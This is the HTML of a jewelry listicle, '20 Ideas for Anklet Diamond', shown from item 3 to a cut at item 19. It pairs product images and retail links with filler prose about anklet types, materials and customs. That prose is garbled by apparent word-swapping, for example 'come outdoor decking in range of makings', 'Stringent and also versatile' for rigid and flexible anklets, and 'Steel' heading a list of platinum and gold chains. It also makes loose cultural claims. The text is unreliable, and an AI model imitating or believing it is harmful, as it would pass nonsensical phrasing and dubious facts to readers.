<p>If you have actually never ever been going shopping on the internet you could be considered a bit behind the times. You can find the excellent present for that unique someone without ever before having to run from store to keep not locating what you are looking for. With the website you can submit a secure repayment as well as they will supply it-many websites will certainly even gift cover for a small charge and also ship it to the recipient&#8217;s address.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Diamond_Anklet_Bracelet_Bezel_Set_14K_Yellow_Gold_1_00ct">3. Diamond Anklet Bracelet Bezel Set 14K Yellow Gold 1 00ct</span></h2>
<p><img title="597" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-diamond-anklet-bracelet-bezel-set-14k-yellow-gold-1-00ct-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-diamond-anklet-bracelet-bezel-set-14k-yellow-gold-1-00ct-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Diamond Anklet Bracelet Bezel Set 14K Yellow Gold 1 00ct</b>. Source Image: <a href="https://images.allurez.com/productimages/large/B5629Y15-AB_2.jpg" target="_blank" rel="noopener noreferrer">www.allurez.com</a>. Visit this site for details: <a href="https://www.allurez.com/bracelets/ankle-bracelets/diamond-anklet-bracelet-bezel-set-14k-yellow-gold-1.00ct/pid/21217/597" target="_blank" rel="noopener noreferrer">www.allurez.com</a></p>
<p>Silver fashion jewelry unlike Gold and also other precious metals stimulates a various sort of reception in the minds of its audience. Fashion jewelry developed out of Silver has actually constantly been taken into consideration to be the selection of a sophisticated person as well as this presumption holds true even today. No fashion show these days is full without the versions sashaying down the ramp-walk using a charming bracelet or fragile necklace constructed from Silver.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Diamond_Daisy_Chain_Ankle_Bracelet_Blue_Seed_Bead_Anklet">4. Diamond Daisy Chain Ankle Bracelet Blue Seed Bead Anklet</span></h2>
<p><img title="diamond daisy chain ankle bracelet blue" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-diamond-daisy-chain-ankle-bracelet-blue-seed-bead-anklet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-diamond-daisy-chain-ankle-bracelet-blue-seed-bead-anklet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Diamond Daisy Chain Ankle Bracelet Blue Seed Bead Anklet</b>. Source Image: <a href="https://img1.etsystatic.com/139/0/10114186/il_fullxfull.918448957_lgoy.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/267206757/diamond-daisy-chain-ankle-bracelet-blue" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/anklet-moon/" target="_blank" rel="nofollow" class="u85a1b2460a5eaea1bc72916d41ace7e6"><!-- INLINE RELATED POSTS 1/3 //--><style> .u85a1b2460a5eaea1bc72916d41ace7e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u85a1b2460a5eaea1bc72916d41ace7e6:active, .u85a1b2460a5eaea1bc72916d41ace7e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u85a1b2460a5eaea1bc72916d41ace7e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u85a1b2460a5eaea1bc72916d41ace7e6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u85a1b2460a5eaea1bc72916d41ace7e6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u85a1b2460a5eaea1bc72916d41ace7e6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 20 Anklet Moon</span></div></a></div><p>One extremely popular piece of handmade precious jewelry that&#8217;s always prominent as well as less common is the handmade anklet. When selecting an anklet for purchase, you will certainly need to take into consideration several types, including designer anklets, crystal anklets, and the numerous sizes of anklets.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Chella_s_Musings_Hitting_Diamond_Anklets">5. Chella s Musings Hitting Diamond Anklets</span></h2>
<p><img title="hitting diamond anklets" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-chella-s-musings-hitting-diamond-anklets-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-chella-s-musings-hitting-diamond-anklets-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Chella s Musings Hitting Diamond Anklets</b>. Source Image: <a href="https://2.bp.blogspot.com/-ZzsY9LsgnIM/Tb6LofvdAHI/AAAAAAAAAQs/tHvToUX0gOQ/s1600/Diamond-Anklets11.jpg" target="_blank" rel="noopener noreferrer">chellaujaini.blogspot.com</a>. Visit this site for details: <a href="https://chellaujaini.blogspot.com/2011/05/hitting-diamond-anklets.html" target="_blank" rel="noopener noreferrer">chellaujaini.blogspot.com</a></p>
<p>It not a negative concept to gauge your ankle joint or the ankle of the person for whom you are purchasing the handmade anklet prior to buy. When choosing handmade anklets for designer wear, think about the individuality of the person who will certainly wear this anklet. Some anklets are created with special imported beads, charming little dangling charms, as well as others with crystals or gems.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_WOMENS_18K_GOLD_OVER_STERLING_SILVER_DIAMOND_HEART_ANKLE">6. WOMENS 18K GOLD OVER STERLING SILVER DIAMOND HEART ANKLE</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-womens-18k-gold-over-sterling-silver-diamond-heart-ankle-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-womens-18k-gold-over-sterling-silver-diamond-heart-ankle-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from WOMENS 18K GOLD OVER STERLING SILVER DIAMOND HEART ANKLE</b>. Source Image: <a href="https://i.ebayimg.com/images/i/370574914868-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/WOMENS-18K-GOLD-OVER-STERLING-SILVER-DIAMOND-HEART-ANKLE-BRACELET-ANKLET-/370574914868" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>One more handmade anklet type to choose is the all jazzed up vivid anklet. No doubt any person wearing an attractive handmade anklets will obtain praises when they have on the beaded anklet that matches their character well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Diamond_Diamond_Heart_Anklet_Anklets">7. Diamond Diamond Heart Anklet Anklets</span></h2>
<p><img title="diamond heart anklet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-lovely-diamond-diamond-heart-anklet-anklets-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-lovely-diamond-diamond-heart-anklet-anklets-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Diamond Diamond Heart Anklet Anklets</b>. Source Image: <a href="http://www.brighton.com/photos/product/giant/369560S26521/-/size-os.jpg" target="_blank" rel="noopener noreferrer">www.brighton.com</a>. Visit this site for details: <a href="http://www.brighton.com/product/anklets/36956-26493/diamond-heart-anklet.html" target="_blank" rel="noopener noreferrer">www.brighton.com</a></p>
<p>Giving the present of top quality handcrafted jewelry is simple when you pick handcrafted beaded anklets! Whether your recipient is a lot more right into developer choices or is more of a beach-lover, they make sure to like this item. You are certain to enjoy the top quality and also workmanship that go right into each and every one if it is for yourself.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_1_2mm_Diamond_Cut_Ball_Bead_Ankle_Bracelet_Anklet_Real">8. 1 2mm Diamond Cut Ball Bead Ankle Bracelet Anklet Real</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-unique-1-2mm-diamond-cut-ball-bead-ankle-bracelet-anklet-real-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-unique-1-2mm-diamond-cut-ball-bead-ankle-bracelet-anklet-real-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from 1 2mm Diamond Cut Ball Bead Ankle Bracelet Anklet Real</b>. Source Image: <a href="http://i.ebayimg.com/images/i/361429791510-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/1-2mm-Diamond-Cut-Ball-Bead-Ankle-Bracelet-Anklet-Real-Solid-14K-Yellow-Gold-/361429791510" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Anklets are put on to boost the elegance of feet. They come outdoor decking in range of makings and embellishments. Their numerous styles include even more to their popularity. Tiny bells are linked to anklets that make a very pleasant noise, hence draw attention in the direction of feet. Different types of anklets are beefy anklets, designed anklets, rock anklets, crystal anklets, beaded anklets, pearl anklets, ruby anklets, gemstone anklets and so on. Anklets are many in numbers that you can obtain any kind of design and carving that charms you. Embellishments utilized are connected as though they drop just under the ankle bone.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_NEW_14k_Karat_Gold_Filled_Mariner_Diamond_Cut_9quot_Anklet">9. NEW 14k Karat Gold Filled Mariner Diamond Cut 9&quot; Anklet</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-awesome-new-14k-karat-gold-filled-mariner-diamond-cut-9quot-anklet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-awesome-new-14k-karat-gold-filled-mariner-diamond-cut-9quot-anklet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from NEW 14k Karat Gold Filled Mariner Diamond Cut 9&quot; Anklet</b>. Source Image: <a href="http://i.ebayimg.com/images/i/131800093119-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/NEW-14k-Karat-Gold-Filled-Mariner-Diamond-Cut-9-Anklet-Ankle-Bracelet-/131800093119" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Stringent and also versatile are 2 kinds of anklets. Flexible anklets are specifically for the new brides. They are made by linking web links in a chain, connected by hooks to toe rings and also make a tinkling sound on strolling. They need much skill. Inflexible anklets are formed from shaping flat sheets of metal. They are worn just for show. Anklets have taken a terrific contemporary kip down these times. They are much preferred among teen girls. Not just in India however around the globe anklets get on boom. On the name of style nowadays anklets are worn in simply one foot.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/anklet-beachy/" target="_blank" rel="nofollow" class="uf8fa9b2f2cfd7d7027bb94576bcbfe40"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf8fa9b2f2cfd7d7027bb94576bcbfe40 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf8fa9b2f2cfd7d7027bb94576bcbfe40:active, .uf8fa9b2f2cfd7d7027bb94576bcbfe40:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf8fa9b2f2cfd7d7027bb94576bcbfe40 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf8fa9b2f2cfd7d7027bb94576bcbfe40 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf8fa9b2f2cfd7d7027bb94576bcbfe40 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf8fa9b2f2cfd7d7027bb94576bcbfe40:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Ideas for Anklet Beachy</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_Miss_Mindless_Anklet">10. Miss Mindless Anklet</span></h2>
<p><img title="anklet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-miss-mindless-anklet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-miss-mindless-anklet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Miss Mindless Anklet</b>. Source Image: <a href="https://1.bp.blogspot.com/-JzABRNiFT8I/TvxAmqr1o4I/AAAAAAAAFI4/v8d1jGFA-p0/s1600/diamond-anklets.jpg" target="_blank" rel="noopener noreferrer">missmindless.blogspot.com</a>. Visit this site for details: <a href="https://missmindless.blogspot.com/2011/12/anklet.html" target="_blank" rel="noopener noreferrer">missmindless.blogspot.com</a></p>
<p>Nowadays, individuals like to put on anklets while barefoot, or with clothing that reveals the anklets. They are specifically preferred amongst the songs celebration group, put on individuals wear anklets made out of string and beads.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_2_50cttw_D_VSS1_Diamond_14K_White_Gold_Over_Heart_7_25">11. 2 50cttw D VSS1 Diamond 14K White Gold Over Heart 7 25</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-best-of-2-50cttw-d-vss1-diamond-14k-white-gold-over-heart-7-25-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-best-of-2-50cttw-d-vss1-diamond-14k-white-gold-over-heart-7-25-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from 2 50cttw D VSS1 Diamond 14K White Gold Over Heart 7 25</b>. Source Image: <a href="http://i.ebayimg.com/images/i/252786787543-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/2-50cttw-D-VSS1-Diamond-14K-White-Gold-Over-Heart-7-25-Tennis-Bracelet-/252786787543" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Also called ankle bracelets or ankle joint chains, anklets are put on to attract one&#8217;s focus to the legs as well as feet. Longer than many bracelets however shorter than collars and necklaces, they are vast enough so they hang freely around the ankle joint yet are still little sufficient so they do not slip off. They linked, screwed, or clasped over the foot as well as they may likewise feature bells and appeals. Historically and culturally, though, anklets are made use of by single Indian women, while the rest like the Americans utilize it for objectives of style. While many anklet users are females, men are additionally really keen on those braided or made from laid-back leather.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_FAKE_DIAMOND_WITH_PARALLEL_CHAIN_ANKLET">12. FAKE DIAMOND WITH PARALLEL CHAIN ANKLET</span></h2>
<p><img title="fake diamond with parallel chain anklet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-fake-diamond-with-parallel-chain-anklet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-fake-diamond-with-parallel-chain-anklet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from FAKE DIAMOND WITH PARALLEL CHAIN ANKLET</b>. Source Image: <a href="https://ik.imagekit.io/bfrs/tr:w-550,h-582,pr-true,cm-pad_resize,bg-FFFFFF/image_cuffsnlashes/data/WhatsApp-Image-2018-06-04-at-22.26.22-8.jpeg" target="_blank" rel="noopener noreferrer">www.cuffsnlashes.com</a>. Visit this site for details: <a href="https://www.cuffsnlashes.com/sale-amp-offers/fake-diamond-with-parallel-chain-anklet" target="_blank" rel="noopener noreferrer">www.cuffsnlashes.com</a></p>
<p>Gemstone &#8211; like many kinds of precious jewelry, anklets may likewise be decorated with gems like diamond, jade, ruby, purple, and also topaz. Nevertheless, they are usually left for usage during official celebrations due to the fact that they are made with silver, platinum, or gold chains. Some designs also integrate anklets with toe rings connecting both with with a slim chain.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Circle_Anklet_Ankle_Bracelet_Diamond_in_The_Sky">13. Circle Anklet Ankle Bracelet Diamond in The Sky</span></h2>
<p><img title="circle anklet ankle bracelet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-lovely-circle-anklet-ankle-bracelet-diamond-in-the-sky-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-lovely-circle-anklet-ankle-bracelet-diamond-in-the-sky-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Circle Anklet Ankle Bracelet Diamond in The Sky</b>. Source Image: <a href="https://bec2df9eb90bb6604cfc-660d71a7a33bc04488a7427f5fddcedf.ssl.cf3.rackcdn.com/uploads/product_image/photo/5768252eec604614c8000015/large_image.jpg" target="_blank" rel="noopener noreferrer">www.silkfred.com</a>. Visit this site for details: <a href="https://www.silkfred.com/boutiques/diamond-in-the-sky/jewellery/circle-anklet-ankle-bracelet" target="_blank" rel="noopener noreferrer">www.silkfred.com</a></p>
<p>Steel &#8211; thin chains of platinum, silver, yellow gold, or white gold, metal anklets are worn both on laid-back and formal occasions. Bells and charms are the typical add-ons.</p>
<p>Handmade &#8211; beaded anklets are made from various materials like pearls, stones, or acrylic or plastic beads in various shapes as well as shades, with the grains strung on bands of natural leather, rubber, or plastic. It relies on the style however these anklets may additionally be worn on formal occasions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Barefoot_Sandal_Ankle_Chain_Hot_Heart_Shape_Diamond">14. Barefoot Sandal Ankle Chain Hot Heart Shape Diamond</span></h2>
<p><img title="Barefoot Sandal Ankle Chain hot heart" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-barefoot-sandal-ankle-chain-hot-heart-shape-diamond-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-luxury-barefoot-sandal-ankle-chain-hot-heart-shape-diamond-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Barefoot Sandal Ankle Chain Hot Heart Shape Diamond</b>. Source Image: <a href="https://sc01.alicdn.com/kf/HTB1UmUINpXXXXatXpXXq6xXFXXXp/227977673/HTB1UmUINpXXXXatXpXXq6xXFXXXp.jpg" target="_blank" rel="noopener noreferrer">www.alibaba.com</a>. Visit this site for details: <a href="https://www.alibaba.com/product-detail/Barefoot-Sandal-Ankle-Chain-hot-heart_60499115079.html" target="_blank" rel="noopener noreferrer">www.alibaba.com</a></p>
<p>Fabric/Cloth &#8211; material or fabric anklets are typically woven or intertwined, primarily seen as summer season or coastline devices. Being simple to make, materials are likewise cost-effective so these anklets are the most inexpensive of the bunch.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_10quot_5mm_Bold_Diamond_Cut_Rope_Anklet_Ankle_Bracelet_Solid">15. 10&quot; 5mm Bold Diamond Cut Rope Anklet Ankle Bracelet Solid</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-awesome-10quot-5mm-bold-diamond-cut-rope-anklet-ankle-bracelet-solid-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-awesome-10quot-5mm-bold-diamond-cut-rope-anklet-ankle-bracelet-solid-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from 10&quot; 5mm Bold Diamond Cut Rope Anklet Ankle Bracelet Solid</b>. Source Image: <a href="http://i.ebayimg.com/images/i/361423791609-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/10-5mm-Bold-Diamond-Cut-Rope-Anklet-Ankle-Bracelet-Solid-925-Sterling-Silver-/361423791609" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Typically, silver has actually been extremely popular as a semi-precious steel that enables jewelers to display their imagination. In places like South India where there are thousands of temples, the society there is appreciative of precious jewelry being put on by the females.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_La_s_14k_Yellow_Gold_Diamonds_Heart_Anklet">16. La s 14k Yellow Gold Diamonds Heart Anklet</span></h2>
<p><img title="la s 14k yellow gold diamonds heart anklet" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-la-s-14k-yellow-gold-diamonds-heart-anklet-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-elegant-la-s-14k-yellow-gold-diamonds-heart-anklet-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from La s 14k Yellow Gold Diamonds Heart Anklet</b>. Source Image: <a href="http://brightjewelers.com/wp-content/uploads/2013/04/Ladies-14k-Yellow-Gold-Diamonds-Heart-Anklet5.jpg" target="_blank" rel="noopener noreferrer">brightjewelers.com</a>. Visit this site for details: <a href="http://brightjewelers.com/ladies-14k-yellow-gold-diamonds-heart-anklet/" target="_blank" rel="noopener noreferrer">brightjewelers.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/anklet-designs/" target="_blank" rel="nofollow" class="u7b5e1ad23e587fa07428c5ee02da910b"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7b5e1ad23e587fa07428c5ee02da910b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7b5e1ad23e587fa07428c5ee02da910b:active, .u7b5e1ad23e587fa07428c5ee02da910b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7b5e1ad23e587fa07428c5ee02da910b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7b5e1ad23e587fa07428c5ee02da910b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7b5e1ad23e587fa07428c5ee02da910b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7b5e1ad23e587fa07428c5ee02da910b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Ideas for Anklet Designs</span></div></a></div><p>The fashion jewelry that is used by these professional dancers generally have actually been the anklets and also intricate, intricately generated silver necklaces. That expertise is used each year to generate superb silver anklets that produce a clattering noise when they are used on the ankle joints. Each time the dancer makes a foot motion the small bells that are attached onto the silver or brass anklets move about consequently creating the delightful sound that one listens to when the dancer dances.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Diamond_Tennis_Bracelet_in_14k_Rose_Gold_4_ct_tw">17. Diamond Tennis Bracelet in 14k Rose Gold 4 ct tw</span></h2>
<p><img title="diamond tennis bracelet 14k rose gold" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-new-diamond-tennis-bracelet-in-14k-rose-gold-4-ct-tw-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-new-diamond-tennis-bracelet-in-14k-rose-gold-4-ct-tw-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Diamond Tennis Bracelet in 14k Rose Gold 4 ct tw</b>. Source Image: <a href="https://bnsec.bluenile.com/bluenile/is/image/bluenile/-diamond-tennis-bracelet-14k-rose-gold-/60622_main?$phab_detailmain$" target="_blank" rel="noopener noreferrer">www.bluenile.com</a>. Visit this site for details: <a href="http://www.bluenile.com/diamond-tennis-bracelet-14k-rose-gold_60622" target="_blank" rel="noopener noreferrer">www.bluenile.com</a></p>
<p>Jewelry also are used typically by individuals of specific areas as well as these are of the hefty variety normally. Nonetheless, the trend is now transforming to fit contemporary preferences of women and also culture where the lighter the fashion jewelry the simpler it is to endure a daily basis. It is not easy for a woman to wear chunky jewelry to office and also maintain using it conveniently all day long as well as hence the earrings of today are fashionable and also light to fit this type of buyer.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Bolo_Bracelet_Diamond_Accents_Sterling_Silver_10K_Gold">18. Bolo Bracelet Diamond Accents Sterling Silver 10K Gold</span></h2>
<p><img title="bolo bracelet diamond accents sterling silver 10k gold" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-bolo-bracelet-diamond-accents-sterling-silver-10k-gold-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-inspirational-bolo-bracelet-diamond-accents-sterling-silver-10k-gold-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
 from Bolo Bracelet Diamond Accents Sterling Silver 10K Gold</b>. Source Image: <a href="https://www.kay.com/images/products/1115/111532002_MV_ZM.jpg" target="_blank" rel="noopener noreferrer">www.kay.com</a>. Visit this site for details: <a href="https://www.kay.com/en/kaystore/bolo-bracelet-diamond-accents-sterling-silver-10k-gold" target="_blank" rel="noopener noreferrer">www.kay.com</a></p>
<p>In ancient Egypt, precious jewelry has been made use of for the icon of social standing as well as riches. Chains as well as arm bands made from precious stones and also metals come from the rich. Poor individuals normally rely on ankle joint chains which can bring good luck and also ton of money in their point of views. In India, just unmarried girls or married women were enabled to putting on anklets. Widows were not permitted to do so. In the countryside, individuals frequently used ankle joint arm bands with a necklace producing tinkling audio to prevent pests as well as little animals when operating in the area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Shop_Mcs_Jewelry_Inc_14_KARAT_YELLOW_GOLD_SOLID_DIAMOND">19. Shop Mcs Jewelry Inc 14 KARAT YELLOW GOLD SOLID DIAMOND</span></h2>
<p><img title="product" src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-new-shop-mcs-jewelry-inc-14-karat-yellow-gold-solid-diamond-of-anklet-diamond.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/anklet-diamond/" data-jpibfi-post-title="20 Ideas for Anklet Diamond" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/anklet-diamond-new-shop-mcs-jewelry-inc-14-karat-yellow-gold-solid-diamond-of-anklet-diamond.jpg" ><br />
<b>Best Anklet Diamond<br />
